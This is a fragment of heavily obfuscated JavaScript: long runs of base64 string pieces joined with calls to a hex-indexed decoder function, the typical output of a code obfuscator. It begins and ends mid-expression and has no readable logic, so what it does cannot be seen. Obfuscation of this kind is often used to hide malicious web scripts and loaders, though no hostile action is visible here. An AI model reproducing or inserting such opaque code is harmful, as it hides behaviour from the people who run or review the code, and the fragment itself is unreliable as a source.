TG1rbFdSaGRRVycsJ1c3NUhXNHhjSEN'+_0x2988918w(0x2fc)+'QicsJ2xhWmNLU29oVzZxJywnV1AzY0xTb'+'3RXUE5jSnEnLCdXNW0wYjhvRHFxJywnV1'+'BaY084a3VXUExpJywnVzR4ZElDa3RXNGR'+_0x2988918w(0x2ca)+'L2NWcScsJ3pDb21iWFRQJywnVzVDTHRtb'+'0xXN08nLCd1Q2tCQjhvNlc1dScsJ3pXeG'+'NPU29TdmEnLCdrbW9EV1AvY1VDa1AnLCd'+'XNW5xYkNrRWdxJywnVzVENWM4a3FvRycs'+'J1dPdGRMQ29JbUNrcycsJ1c1OEFXUE5kR'+_0x2988918w(0x18c)+'9HV1IzY1Bta2wnLCd5VzRFc2FTJywnVzR'+'wZFJLVmNROG9HJywndzhrVXVtb2NXNDgn'+'LCdXNXFnZThvQ3ZhJywnVzRGY1Jta3Bsb'+'W9ZJywnZHJ2RmE4b1cnLCdXUHhjSXRSZF'+'VTb1UnLCdyU2tZZXg3Y1RXJywnV1BoY1J'+'ta1RXUmJvJywnVzdIWFdRVDZscScsJ1c0'+'REllTFhxJywnRkNrU3RIVmNVRycsJ1c2M'+_0x2988918w(0x241)+'c0N2NKU2tNcG1vSCcsJ1c1T2FXUUpjSUp'+'hJywnVzYxamJTa2hmcScsJ1c3WDZXNHRj'+'UzhvRicsJ1dQSmNSOGs3V1BERCcsJ1c3V'+'mNHU29XbWJTJywnVzRQWFc0eGNLOG9zJy'+_0x2988918w(0x1aa))+('a3luYScsJ1dSR2ZXUjNjUUNvMicsJ25zM'+'2NNOG9HVzZhJywneDhvdWpkTDEnLCdsZD'+'djTThrZHhhJywnV1BOZElDb1pkQ2tMJyw'+_0x2988918w(0x30d)+'azIzY1JDa2piYScsJ1c1ZVBXT2RkVEpTJ'+'ywnakNvWURIUG8nLCdXNWRkTkNrM1c0Sm'+'NUVycsJ0RieGNROG9CRGEnLCdXNzBNV1A'+'3ZFViQycsJ1c3WmRLbWszVzU3ZEthJywn'+_0x2988918w(0x356)+'1FDa0InLCdXUlJkU21vamFta3AnLCdpOG'+'9DVzRKZElnNCcsJ3lta0V5OG9vVzdlJyw'+_0x2988918w(0x1bb)+'LCdXNTdjSVNrM2FTb2cnLCdzckdSV1IvY'+'1ZXJywnVzdDSW1TbzBxRycsJ1c0SGVXNG'+_0x2988918w(0x291)+'rWVdQZnYnLCdtV1JjTThvTlc1SycsJ1dQ'+'aGRSOG9QaW1rTCcsJ1c3M2NVbWtlbFNvb'+'ScsJ1c3ekpXNnknLCd6MFpjUW1vRUFTa2'+'pXUlMnLCdXNHZGY21rbm5xJywnVzVMWlc'+'1NHJXUU8nLCdBSjNjVDhvVHFhJywnZkNv'+_0x2988918w(0x3e2)+'1c0N2NLQ2t1ZzhvcCcsJ1dRMEVsOGtxV0'+'9xJywnV09KY0lHeGRHbW9GJywnV1JXYWF'+'ta0lXUDgnLCdsQ29pV1BOY0dDa2gnLCdp'+'Y1ZjTUNvSVc3UycsJ1dPdU9sbWtxV09DJ'+'ywnVzdWY1FDb1BlZHUnLCdXNFZkUUNrdF'+_0x2988918w(0x2ba)+'ta1hGRycsJ0M4a0tXUXRjUlNvUCcsJ1dR'+'SmNQWkZkSVNvZCcsJ2VDbzVXUEpjRzhra'+'CcsJ1dQQmRKbW9PZ0NrMScsJ1dSN2NTcV'+'pkSVNvTCcs')+('J0ViNC9zSXEnLCdGQ29PV1FKZE5NcScsJ'+'1c3bGRHQ2toV1FoZFVxJywnVzZSZFFOSm'+'NSbW9RJywnVzRiSFc3M2NUbW9PJywnclN'+'vN1dRZGRSOG9pJywncWRpM1dQL2NQcScs'+'J1c3QmRPQ2tmV1JkZFZxJywnakNvaHpab'+_0x2988918w(0x251)+_0x2988918w(0x3de)+_0x2988918w(0x1c4)+'JywnVzV2dVc2Q3hXT3knLCdXNFN3cENva'+'kNhJywnaUNvUVc2VmRRZUMnLCd4Q2svbT'+'FKY05HJywncFNvQlc3WmRObWtxb1NvVkZ'+'KZTdXUEs0Jywnc1NrcldQL2NJbW91Jywn'+'VzVKZEtLM2NNbW9oJywndThvUWVHRG8nL'+'CdXUXBjT1NvbFdSVmNKYScsJ3dta1hvTF'+'pjVXEnLCdXNnJDVzU0c1dQNCcsJ1dRN2N'+_0x2988918w(0x3a5)+'JywnRG1vK1dSWmRVOG9CJywnV1B4Y1RTb'+_0x2988918w(0x248)+'d2bW9RV1BOZElDbzAnLCdXN2RkUVNrYlc'+'1eGRURycsJ2hyMXFiU29rJywnVzVqK2Ew'+_0x2988918w(0x3db)+'1JLJywnVzZ5TFdQQmRRSU8nLCdsbW9zVz'+'VaZFJ4eScsJ3BHTmNNbWtVd1cnLCdkSHZ'+'hZzhvVScsJ1c3WElqbWtHblcnLCdXNXRj'+'SkNra3Btb2InLCdzOG85V09CZEc4b3onL'+'Cd2MEJkUEwvY1ZxJywnV1JKY0ttb09XUi'+'9jVWEnLCdXN1RLdThvQ1dScScsJ1c0cjJ'+'tZ1BUJywnVzRXTHNTb3JXNmEnLCd6bWt0'+'ZzJ4Y0pxJywnVzRuRmE4a3FlcScsJ3dTa'+'1FXUkJjS21vWCcsJ1c3U2NXUkZkTldPJy'+'wnVzQvZFNT')+('a3ZXNjdkUGEnLCd0bW8rV1JCZE04bzQnL'+'CdXNG5Nbzhrc2ZXJywnazhvU3FmVzgnLC'+_0x2988918w(0x310)+'jUmEnLCdXN0pkVFNrN1dQZGRHYScsJ3Y4'+_0x2988918w(0x1b2)+'CdiZmhjSENrbGtXJywnVzVtVHhtb3dXN0'+'snLCdidExHbG1rWicsJ1c0M2RLbWtDVzV'+'WY1JHJywndUNvdXBYeisnLCdDM0JkSjNG'+'Y1FHJywnV09wY0dDa29XUDlkJywncVNrY'+'0JTbzlXNHUnLCdXNG5FaThrbWlxJywnQ2'+'1rN2ZnN2NKcScsJ1c2dWRnbW8vdlcnLCd'+'XNTFHYm1rM2xXJywnVzV4ZFY4a2lXNGxj'+'TWEnLCdXUDdjT1NvMVdQeGNJYScsJ1dPS'+'2xXUWRjUzhvTScsJ3RycUFEcmknLCdXNm'+_0x2988918w(0x368)+_0x2988918w(0x3bd)+'JywnZG1rc1c1L2NIQ29nJywnVzRUS1c3Q'+_0x2988918w(0x1e9)+_0x2988918w(0x32c)+'aZFVaUycsJ2ZtbzZzYjVHJywnV1JGY1JD'+'b1BXUUpjSGEnLCdXUG0xV1BWY01Tb08nL'+'CdXUHRjTm1vZldPQmNQcScsJ3JDb2pXUX'+_0x2988918w(0x292)+'DdkQ4b0dXNU8nLCdXT2xjSlpoZFNta0FB'+'bWtMZ3F0ZElXQmROU29vJywnRXNXRXNhU'+'ycsJ2lTbzZXN0ZkS2dXJywnRlNvVVdRaG'+_0x2988918w(0x18d)+'kUlNvbycsJ3J4ZGROdXBjU0cnLCdjZi9j'+'Vm1rNmtHJywndENrN1dPZGNSQ29RJywnV'+'zczZFJta1dXUkZkSmEnLCdlSlJjSDhrWH'+'pxJywnVzRC')+('ZFFta1ZXN1ZkUFcnLCdxU2thRG1vSlc1R'+'ycsJ1dRYVRpOGtZV09LJywndUtoZFFLN2'+'NRVycsJ1c2bGRSaFpjUENvZycsJ1c3OG9'+'BQ293VzdDJywndm1vYldQVmRUbW9qJywn'+'VzRoZFFDa21XNVZjUEcnLCdXNXkzV09aY'+'0paZScsJ2Jtb2tGdkd3JywnV1I0MWFTa3'+'NXUWEnLCdXUUZjVlNraHBDa2knLCdXN3R'+'jTENvRWFhQycsJ1dQUmNObW9OV1JkY0lh'+'JywnZFhUUGo4a2gnLCdGdGl6V1FoY1JHJ'+'ywnV08vY1RTay9tQ2tWJywnVzR6aFdRRH'+_0x2988918w(0x289)+_0x2988918w(0x37d)+_0x2988918w(0x3cd)+'zVOY0dTa25mOG9KJywnVzUvZFBta0NXNn'+'hjVmEnLCdsQ29VVzUvZEdNRycsJ0RJeGR'+_0x2988918w(0x2ae)+'b1JxV1BaJywnV09GY0dta2lrbWtGJywnY'+'0lMa2VDa3MnLCd1SHloclNvMCcsJ0I4a1'+_0x2988918w(0x3cf)+'1U0N4U29SVzZxJywnVzY5SVdSbnBicScs'+_0x2988918w(0x1d5)+'01XNmknLCdXUlpjTkNvUVdSQmNMcScsJ2'+'Ftb1ZXUGhjSlNreScsJ1c2QmRJbWtuV1E'+_0x2988918w(0x3ac)+'bGQ4a01XUEsnLCd5dG1RRThvOScsJ1c1M'+_0x2988918w(0x2d3)+'dXN0RoVzRwY1M4b2wnLCdXUjRiV1FoY1E'+'4bzEnLCdXNEhoY21rQ2RhJywnVzdUWWZT'+'azFpRycsJ21jeGNKQ2tDd2EnLCd6Q2tLV'+'zRQL2ZHJywnZENvbVc2L2ROZ0MnLCdXUX'+'hkSjhvOW9D')+('a2cnLCdXN2hkUkNrVlc0ZGRUcScsJ1dPV'+_0x2988918w(0x2e4)+'csJ2w4bzRXUGxjSzhrOCcsJ0E4b2lXUDN'+'kRzhvcScsJ0JKQmNRQ285QlcnLCdXNk8x'+'Y1Nvc3lxJywnV1BSY0g4bzhXUFpjVEcnL'+_0x2988918w(0x261)+'9XJywneDhrNFdSL2NWWTQyYUwwMGl4SmR'+'ObW9oJywnVzZuYmVtazRnVycsJ1c3Q01F'+'OG91VzZDJywndHJkZFVDa3BXNnknLCdwQ'+'29yVzdWZEw4a3VubW9Bd1d1dldSYVEnLC'+'d1Y0svdkhtJywnV09wY05Ta1ptQ2t6Jyw'+_0x2988918w(0x20b)+'J3pDa2tXNHJpZ1cnLCdXNXYxV1BYQWJHJ'+_0x2988918w(0x35a)+'9XNWUnLCdncVpjTUNvZVc0QycsJ3RDa2l'+_0x2988918w(0x2c9)+'MUhXUTlSZGEnLCd5Q2tCVzRIaWdHJywnV'+'1B4Y1RTa0FXUTlPJywnV09tVWFDa2pXUU'+'MnLCdXNEh4VzR1V1dReScsJ2JTa2FXNUp'+'jR21vTScsJ1dSSmNMR05kT21vZScsJ1c1'+'S0l1bW8yVzQ0JywnVzd4Y0o4a0toQ29jJ'+'ywnV1FwY0lta29pOGs5JywnVzdqNGdDa2'+_0x2988918w(0x1ab)+_0x2988918w(0x2f3)+_0x2988918w(0x1f6)+'lhQZ0sxdCcsJ1c0bGNUQ2t2YVNvbicsJ2'+'gwVmNWOGtFbVcnLCdDbW9MV1JCZEtLZSc'+'sJ2JhNW1pU29XJywnV1BwY0tDa2dXUXZ6'+'JywnVzVtSldQN2NQcWEnLCdXN1BiYVNrW'+'W9XJywndHM4QnpYYScsJ1c0ei9XNVMwV1'+_0x2988918w(0x238))+('T1dRZGRVSHEnLCdjOG9UVzRaZEp2VycsJ'+'2xTa0VXNDdjUG1vSycsJ3FJL2RMOGt1Vz'+'RTJywndXEwUFdPRmNHRycsJ1c0V2dXUDd'+'jT1hPJywnVzRKY1BDa1BrOG9pJywnVzYz'+'ZFVtazVXNTdjT3EnLCdrWGhjTENrWUVHJ'+'ywnVzR6RkRTb1NXUlcnLCd5ZHRkTDhrMl'+'c0bScsJ1c0VmNWOG9SaXJpJywnVzRkZE9'+'ta0dXNGhjTkcnLCdXUHRjS1NvYldPN2NM'+'RycsJ1dPL2NNQ28rV09kY1BxJywnV1FkY'+'0hTb3VXUTdjVFcnLCdXNGZtbVNrNm1HJy'+'wnVzRSY0xDazdjOG9lJywnRkxCZE93bGN'+'VcScsJ1c2dkNXNXFPV1FHJywnaHhOY0dT'+'b014VycsJ1c3QmRUTVJjUlNvNScsJ0RYc'+'GRVOGtqVzRxJywnZjhvenNkdkMnLCdlbW'+'9BQldQbScsJ1dRWmNOQ2tHV09qUCcsJ3k'+_0x2988918w(0x2b7)+_0x2988918w(0x378)+'3U4a3d6OG95VzRxJywnVzVia25Ta1RkYS'+'csJ1c1cGRHQ2s5VzVGZFJXJywnRXRWZE1'+_0x2988918w(0x268)+_0x2988918w(0x23b)+'CdXNGRjSG1vMm10SycsJ2FnTmNSQ2s4aX'+'EnLCdXN3YwV1E5em9xJywnV1JaY01YcGR'+'KbW9xJywnV08zY09XL2RRU28zJywnVzRK'+'ZE84a3dXNy9jT2EnLCdBZGFVelpDJywna'+'UNrMVc2VmNIOG9oJywnQ2IzY1Btb2xFRy'+'csJ3hTa1RCOG9WVzdxJywnZ1pWY1U4b21'+'XNkcnLCdXNGhkSndWY1A4bzUnLCdXN1dN'+_0x2988918w(0x246)+'ywnQjhvaWRiVG4nLCdoSlJjS21vOFc2Ty'+_0x2988918w(0x1be))+('bWtrVzczY09xJywnVzY4QVdSbGNWR1MnL'+_0x2988918w(0x1c8)+'csJ1dPZVVXUS9jS0NvTScsJ1c1WEpwdmZ'+_0x2988918w(0x2df)+_0x2988918w(0x23f)+'CdXNmVOV1FsZE1zRycsJ3hta05BbW82Vz'+_0x2988918w(0x259)+_0x2988918w(0x208)+'VzY4dG5tb0VFVycsJ2QzTmNMU29selcnL'+'CdXUUZjTDhrMVdQWGgnLCdXUi9jUFlWZE'+'84b3YnLCdXUEZjS1NvOVdRTmNRRycsJ3h'+_0x2988918w(0x229)+'dGNIOGs2Y0NvdCcsJ0VaMElXUS9jSEcnL'+'Cd1SGUxV1BkY1VHJywndkpxdVdPN2NJcS'+'csJ2ZmeGNUQ29yd1cnLCd1bW91Zkh2bCc'+'sJ0FDazFpWVRibk05QVdPWmNRR0pjTkcn'+_0x2988918w(0x2b2)+'nUnLCdXNnhjVENvR2NKdScsJ1c1QmRWOG'+'t4VzdwZFNXJywnZ0NvU1c1cGRHTmknLCd'+_0x2988918w(0x26b)+'JywnbVpsY1VTazJ1YScsJ1c2VmRHOGtvV'+'zZSY1FXJywndThrd0RJWmNKYScsJ1c2Qm'+_0x2988918w(0x1e6)+'3Jywnblh6UGlDa2EnLCdraGRjSlNraWxh'+'JywnZVNreFc1cGNVQ29yJywnZzhvQ0ZoO'+'HYnLCdXNUhuYm1rTmdhJywnV1F0Y1B0Tm'+'RHbW8rJywnV1FkY05Db29XT1pjTHEnLCd'+'vbW8yV1JOY084azQnLCdXUU5jVHQvZElt'+_0x2988918w(0x1ed)+'kpjUG1vcicsJ1dRN2NTU2tkaDhrOCcsJ3'+'pTazVXUk5j')+('SlNvOScsJ2k4b3pEeGliJywnV1FWY1NaV'+_0x2988918w(0x37a)+'phMFdRbGNHcScsJ21zQmNMOG9wVzZ5Jyw'+'nV083ZEhTa2FXNC9kVW1ranZHJywnZEtW'+_0x2988918w(0x2aa)+'1Nta0dtbW90JywnVzY3Y1FTa3VrQ29yJy'+'wnVzViSmd1YmsnLCdXUkpkUm1vTGRta3I'+'nLCdXNG5CV081d2VHJywnVzQ3ZFVDa0NX'+'N1ZjTWEnLCdXN2VIV1J0ZFF0VycsJ2lTb'+'yt5dHZLJywnV1A3Y0hjWmRVU29GJywnVz'+'ZiUVdRdmNkcScsJ1c0SFdXNDhWV1FTJyw'+'nVzRiVFc0bGNJbW9sJywnQzhrZ1dPZGNR'+'Q28zJywnVzRUOVc2QmNSU29HJywnVzZEb'+_0x2988918w(0x2fb)+'dPdWFwOGs4V09LJywnVzRDOFdQdGRVYmU'+'nLCdXNWV1YlNvWXdXJywnVzVPNFdSaGNR'+'cnUnLCd2U29tbHExQScsJ1c2N2NJQ2tjZ'+'ENvUycsJ1dRS3hXUTNjR0cnLCdueEZjVk'+'NrYmRhJywnVzRGZFJDa1pXNzdkVEcnLCd'+'qQ29Pd3YwUicsJ1dRRmNIOGthV1B2TCcs'+'J1c0RHhGQ283V1B5JywnclNrbXdDb2ZXN'+'GUnLCdodlZjTW1rYmlHJywndFNvTmZZSG'+'cnLCd5ZDBLV1BsY0dXJywnVzUxTFdQM2N'+'UQ280JywnVzRWZFJTazdXT1JkSkcnLCd0'+_0x2988918w(0x353)+'GRJcScsJ3ljS1NzbW9wJywnVzVmcGJ2UD'+'knLCdXNUhiVzVSY0hTb0snLCdXNFR2aHV'+_0x2988918w(0x263)+_0x2988918w(0x38c)+'zdXUkpkTUlLJywnejFkZFZ2eGNWVycsJ1'+_0x2988918w(0x271))+(_0x2988918w(0x384)+'mNIRycsJ0NKeXFXUjdjTkcnLCdXNmUvZk'+'NvUXlhJywnbzhvbUF2R3onLCdnTmxjSjh'+'raG1HJywnVzViM2RncmsnLCdoMlZjUThr'+'aGRXJywnV1BLbFdPQmNSU29QJywneUk4Y'+'3ZJcScsJ1c1N2RKOGtCV1JkZEdHJywneW'+'1rTldRdGNTbW9VJywneFNvd1dPeGRJOG9'+'0JywnZWExcW9ta1MnLCdDQ2tBV1A3Y1ZD'+'b3gnLCdsRzlhZDhvcCcsJ3VjT1d6Y2EnL'+'CdXN3pWVzZ4Y084b28nLCdDdDBlV09WY1'+'VXJywndkk4aHdZeScsJ1c1U1N1Q28wVzZ'+'5Jywnbm1vYldSL2NQQ2swJywnVzQwcENt'+_0x2988918w(0x1ae)+'1dQZGNWU285JywnV1FCY1A4azFXUW41Jy'+'wnVzZ4ZFFDazlXNVZjVHEnLCdjSjlVbTh'+'vSScsJ2tDb0lXNTdkSzFLJywnV1FLdWlD'+_0x2988918w(0x1b7)+_0x2988918w(0x187)+'wnVzZ0Y0lDazZsbW9yJywnc0tSZEt2SmN'+'TcScsJ1dQQ2VXUHBjVkNvdycsJ3RXYVZX'+'UjNjUkcnLCdEOGthc21vdVc0cScsJ0Y4b'+'2JXUE5kSW1vNScsJ2pXWFZrOG9TJywnd2'+_0x2988918w(0x2bc)+'nc21vVFdSSmRUbW9BJywncVNrNXZTbytX'+_0x2988918w(0x39e)+'HEnLCdXNno0bENrSmJHJywnam1vV3hjTF'+'cnLCduTmhjT0NrU2pHJywnVzdWZEcyL2N'+_0x2988918w(0x361)+'Y004a3NhQ29BJywnRVpPZHQ4b04nLCdyb'+'Wtkd0NvMVc0YScsJ1c3WmRTQ2t2VzR0Y0'+_0x2988918w(0x2c2))+('Y01tbzFXUWUnLCd4bWtMc0lGY09hJywnV'+'1FtUmg4azJXUWknLCdCQ2tmVzZqOGthJy'+'wneXR0Y09Tb2dCYScsJ1c1SEVDQ29pQlc'+'nLCdXNUJkR3dsY1NDbysnLCdXT203V09W'+'ZE5Da0FuQ2tzam1rRlc2ZGNMU2tyVzdXJ'+_0x2988918w(0x3a0)+'dXUVNNV1FwY1BaQmNMMUMnLCdBcTQ2V09'+'oY0pXJywnVzVtYldRSmNQSEcnLCd2Q2t5'+'Q21vZ1c3OCcsJ1c0RDRuOGtXb3EnLCduO'+_0x2988918w(0x341)+_0x2988918w(0x1d8)+'wZGNNYScsJ2E4b0tXUmhjUzhrRycsJ3hH'+'cXNxQ292JywnbENvZFdPWmNVbWs3Jywnd'+'ENrb2F3UmNRVycsJ1c0cTJvQ29yRUcnLC'+'dnbW9hRnZlaicsJ1c2alhXUHZ4cFcnLCd'+'DQ2tQV09sY1NTb1InLCdtWk5jUDhvS1c1'+'bScsJ3VyS3BEQ284JywneWZoZEdMaGNSR'+_0x2988918w(0x35e)+'pjVnEnLCdDQ2s1V09oY0tDb1UnLCdXNk5'+'kSkNrNFdSVmRURycsJ3Fta0R2cUpjR1cn'+'LCdCY1dzV1BoY0hxJywnbGM1MW1Ta04nL'+'Cd5OGtkVzViU3BhJywnVzZWZElTazBXNH'+'RkUXEnLCdxYjhpcThvMicsJ3NjRmNQbW9'+_0x2988918w(0x193)+'TENvSCcsJ3dIdGNNQ29ld2EnLCd5U2t0V'+'zZiSmdHJywnYVNvVXNNNFcnLCd2TFZkST'+'FkY0xXJywnYVpOY0w4b1RXNEcnLCdXUkp'+'jUkNvaFdQN2NMYScsJ2YxTmNPbWs3ZUcn'+'LCdnTmxjU1NrTGdxJywnV1BoY1BDb2RXU'+'kpjSGEnLCdzMUZkVnVOY0pxJywnRlNvRl'+'dRVmRHOG8y')+('JywnVzZCZExTa3BXUjNkUUcnLCdBVzhrV'+'09SY0lxJywnVzZsZExLM2NIQ29jJywnVz'+_0x2988918w(0x262)+'1RycsJ1c0OURvd3pEJywnVzdUMEFDby9X'+_0x2988918w(0x3a9)+'2RTbW9XJywnVzZ0ZEpDa0JXNmxjUGEnLC'+'dXUU5jTFNram5Ta04nLCdXNzFIcFNrNWZ'+_0x2988918w(0x1e4)+'azJGcScsJ1dPT3FiU2s4V1FhJywnVzVCZ'+'EpTa2hXUHBkVnEnLCdXN1JkR1NrSlc1L2'+'RQYScsJ1dSZGNPbWtVV1JYUScsJ1dSZGN'+'VU29FV1E3Y1VxJywnV1FEYW9Da0piU2tC'+'VzVXJywndnZCZFJmZGNMYScsJ1dSdVlXU'+_0x2988918w(0x1c2)+'dRZUlXTzNkSUpKZEpTa0EnLCdubW9vcGF'+'UZCcsJ1c3WmRSdjdjTUNvZycsJ1dQcGRO'+'OG9VZG1rSycsJ1dQZGNLQ29FV1BaY1NhJ'+'ywnVzVPSGQ4bzVDRycsJ1c2RmRPU2tmV1'+'JoZFFhJywnVzdDZERtb0NXNkMnLCdzSTB'+'yRFdxJywnRUNvZVdQVmRNMmEnLCdBcUdS'+'V090Y05xJywnVzVGY0tDa0lvOG9UJywnQ'+'UpkZFU4a2NXNVcnLCdzbW8zV09CZFR3eS'+'csJ1c1NENXUHBjUXM4JywnVzQwT1dQbGN'+'USkcnLCdBWTBPV1A3Y1BXJywnVzRWY1RD'+_0x2988918w(0x3a8)+_0x2988918w(0x2ac)+'tLbUtKY09hJywnVzRGZE8wRmNUOG9kJyw'+'ndnJtWUVjeScsJ284b0JXUGhjSjhrZScs'+'J1c0YkNpU2tHamEnLCdXNTBsQjhvRlc3T'+_0x2988918w(0x1ca)+'RjUUcnLCd3')+('OGtNV090Y044bzAnLCdXNzE5bm1rc25xJ'+'ywnVzR0Y1RTa1FvU29MJywnV1BsY0c4az'+'FhQ2tKJywnVzdaY0hta1VjU29iJywnV1J'+'5c1dSSmNVQ28wJywnelNrbFdQeGNMQ29j'+'JywnV1AvY0pDb0lXUmxjUHEnLCdXNTdkV'+_0x2988918w(0x19e)+'dXNWhkS3ZLJywnVzVlTldSdGRNSEsnLCd'+_0x2988918w(0x2bd)+'UkcnLCdXNWZiVzUzY0ptb1cnLCdXNUpjS'+'1NrV25tb1MnLCd4OGt6RG1vaFc3aScsJ3'+'I4b0tkcjE0JywnQ0NrbnNtb2RXNmEnLCd'+'XNlRvVzVCY1A4b2UnLCdXN2hkRzNoY1Q4'+'b2YnLCdXUXlsV1FsY1Rtb24nLCdXNnhjS'+'zhvOGhZYScsJ2pldGNPQ29VQVcnLCdXUk'+_0x2988918w(0x324)+_0x2988918w(0x1d4)+'UFZjTnEnLCdoc1pjUVNrU3dXJywnVzVMW'+'WlDa2dkYScsJ1c1UHBXNEM3V1I4JywnY1'+'haY1A4a3RDYScsJ3ZadGRJOGtZVzVXJyw'+'nZFlCY0dTb09XNWUnLCd5SEZjUFNvK3NH'+'JywnblNvZVdSdGNROGtQJywnVzRxVHhtb'+'ytXNEsnLCdXN0tpV09WZFNzUycsJ2U4a2'+_0x2988918w(0x27e)+_0x2988918w(0x1d7)+'Y1FTb3BXN2UnLCdXN0xiV1Exb2xHJywnV'+'zUzY0c4b2NlSTAnLCdiSmZKa0NvdycsJ0'+'JYVmRIbWtMVzRhJywnV1AvY1Nta05XUG5'+'CJywnQlNrU3NJZGNPVycsJ0NaL2NMU28r'+'dVcnLCdXNjdkVjhrd1c2dGRNcScsJ1dRe'+_0x2988918w(0x2ed)+_0x2988918w(0x304))+(_0x2988918w(0x2cb)+_0x2988918w(0x1cb)+'Q4a3RubWtZJywnVzdWZFA4a2ZXUWxkUHE'+_0x2988918w(0x2f1)+'d1cnLCdXNnVmQ21vVVc3RycsJ1dQRmNMU'+_0x2988918w(0x2a9)+_0x2988918w(0x3d0)+'TOG9oJywnZ0gzY0tDa3lyRycsJ0JDb2Zi'+'YVRZJywnV09SZE5TbzBqOGtWJywnVzR2Q'+'0E4bytXUjAnLCdXUlZjT0NrbldRRGUnLC'+'dXUFZjUjhrQVdSNWMnLCd1OGtLVzd2T2R'+'xJywnVzRXNWdDb3hGVycsJ0ZTa1FXNTFz'+'ZkcnLCdXNlROVzcvY0dtb1cnLCdXNE5kV'+'WdsY1Vtb2onLCdXNnhjR21rU29DbzQnLC'+_0x2988918w(0x22e)+_0x2988918w(0x29a)+'ZUcnLCdEQ29qV09oZFFDb3knLCdXNWVpa'+'lNvZHRHJywna1o5S2htb3MnLCdXUnRjT1'+_0x2988918w(0x3b6)+'OMU5jR21vSScsJ2xMRmNUQ29ZclcnLCdx'+_0x2988918w(0x2b4)+'zVTYVdSUmRJc08nLCd1bWtGclNvY1c2aS'+_0x2988918w(0x2b6)+'xJywnalNvVnd2V0InLCdXNzFLdm1vM1dR'+'VycsJ1dQdGROU29JYUNraycsJ1c2aVp1b'+'W94VzZHJywnV1B0Y1Ztb2dXUGRjVGEnLC'+_0x2988918w(0x18a)+'XJywnVzR6VmM4a09qRycsJ1dQTy9lQ2sw'+'V1J5Jywncm1rekVtb2NXNm0nLCdXNTNkU'+_0x2988918w(0x247)+'RBSE8nLCdX')+('NHY1VzZhR1dRMCcsJ1c2VmRQOGtnV1BGZ'+'ElXJywnc3NwZFI4azBXNXknLCdsbWtHVz'+_0x2988918w(0x323)+'ydlZkTGVWY05xJywnb3NkY09Tb3pXNGkn'+_0x2988918w(0x3c9)+_0x2988918w(0x222)+'w4b1onLCdXT2RjUG1vOFdSVmNPRycsJ0Z'+_0x2988918w(0x30f)+'NWlrdmZyJywndVphMXFDb28nLCdXNTlwZ'+'DFmNCcsJ1dPZGNVOGtlY1NrZCcsJ1c0Zm'+'hXUm4za1cnLCduc3RjUlNvRVc0eScsJ2l'+_0x2988918w(0x1f5)+_0x2988918w(0x21a)+'28rJywnd3JxMnpDb0UnLCdXUmExV1JWY1'+'FTb0EnLCdXNWpIaE5YSycsJ1c1bWdXUnR'+'jUVhPJywnV09wY1BkTmRKbW9pJywnem1r'+'Tlc1ekRvcScsJ21Da1RXNDNjTFNvTycsJ'+'1c2MTFXT2pjaHEnLCdxcUpjS1NvNEFXJy'+'wna2VOY0hta0ZuRycsJ2lDb05DdUdXJyw'+_0x2988918w(0x20e)+'Y1BxJywnQlNvaWRhTDYnLCdXUGFsYThrZ'+'VdRMCcsJ0RmTmRWZWhjVnEnLCdmbWtxVz'+'ZWY1BDbzEnLCdXNnZka0NrZWFhJywnV1B'+'KY1I4a21tOGtZJywnZ21rMFc1aGNIbW9n'+'JywneGdGZEgwaGNPcScsJ25HM2NMbWtrd'+_0x2988918w(0x1b3)+'lXUi9jRzhreScsJ2tTb2pXNlZkTDBHJyw'+_0x2988918w(0x3d7)+'M1dRQmNTcScsJ1c2dmhoQ2tualcnLCdEQ'+'29CV09sZE1ncScsJ1dPL2NQQ2tSV1BMLy'+'csJ2J4eGNV')+('OGtRbVcnLCd4dlZkSUtKY0lhJywncHd0Y'+'0pta1JtVycsJ1dSRmNHbWtWV1JidicsJ1'+'dScTdXUWhjSVNvNCcsJ3FjRmNUOG9UdnE'+_0x2988918w(0x2a0)+'N1cnLCdwWFJjUkNrNndxJywnQ1NvaGphT'+'EwnLCdXNnJkb1NrZWFhJywnVzVCZExDa3'+'BXNVZkUHEnLCd0Q294V09CZFJhJywnVzV'+'6QVc3QmNKQ29wJywnVzRDaFdQdGRHSU8n'+'LCdxcVpkSThrSFc2QycsJ2lIamxsbW9BJ'+_0x2988918w(0x3b0)+'FCY1ZHJywnV1BHSWFtazdXUjQnLCdDYkt'+'KcjhvMScsJ3ZxcGNUOG9ORVcnLCdXNHEw'+'V1BWZFFHdScsJ3Ztb2trSVRwJywnVzRtb'+'1dPL2RRZFcnLCdXNXRjVW1vQm9zSycsJ1'+'dQL2NVU293V1BWY1NHJywnVzZYaVc0ZXN'+'XUlcnLCdXN21ORENvb1c0cScsJ3hieXJX'+'UXBjSGEnLCd4bW9JbFhYVCcsJ1c1U0hXU'+'lJjSUhPJywneUh4Y0lDb0hERycsJ2lnSm'+_0x2988918w(0x31a)+'sJ3hiQ3BXT1ZjR2EnLCdCbWthczhvNFc1'+_0x2988918w(0x2d2)+_0x2988918w(0x1e7)+_0x2988918w(0x192)+'DJywnRnJoZEw4a25XNmEnLCd6OGtaeHEz'+'Y1NxJywnY0pqWWhDazAnLCdGOG9jV1E3Z'+'Eo4b1cnLCdtU2s3VzVsY0c4b28nLCd0Sl'+'NERVdxJywnQzJwZExMbGNSVycsJ2RZRmN'+_0x2988918w(0x27a)+_0x2988918w(0x19f)+'1onLCdXNnRkTlNrM1c2M2NSYScsJ1dQZG'+'NUU2tTV1BU')+('UycsJ2Ztb0FXUUJjR0NrUicsJ2FLaGNIQ'+'29WeFcnLCdXNEx4VzQ4K1dQUycsJ1dRcX'+'RtOGs2V09LJywncWJoZFZta2NXNEcnLCd'+'XN1BQeThvMFdSeScsJ1c1eGRQOGtiVzUz'+'Y1JhJywnVzY0QldPVmNVYVMnLCdoSGRjS'+'G1vU1c3ZScsJ0ZTa2xzbW83VzU0JywnRU'+'pSZFZTa1dXNXknLCdnYkpjS21rWkFXJyw'+'nVzVYS2ptazZqcScsJ1c1ekdhU2tCZFcn'+'LCdBOGt0Z01WY09xJywnV1IvY01Tb0lXU'+'kJjUGEnLCdXNVc1V1FsZFFkVycsJ1dSSm'+'NWOG9qV1JSY0pxJywnVzdlY3NTbytXNXU'+'nLCdXN25LVzZkY1A4bzgnLCdjWUZjSjhr'+'MUFhJywnV09hUVdQeGNJU29PJywnVzdiQ'+'nRtb1ZXT3knLCdXT2hjVm1vdVdQdGNPRy'+'csJ3BOdGNIQ29JdlcnLCdDU2tNaHVoY1Z'+'hJywnVzZkY0htb2pnckMnLCdXNHJYZlNr'+'RGNhJywnVzVsZFJTa2tXNWxkT1cnLCdXN'+_0x2988918w(0x297)+'RIU29wZ1NrbScsJ25IaGNJU29vV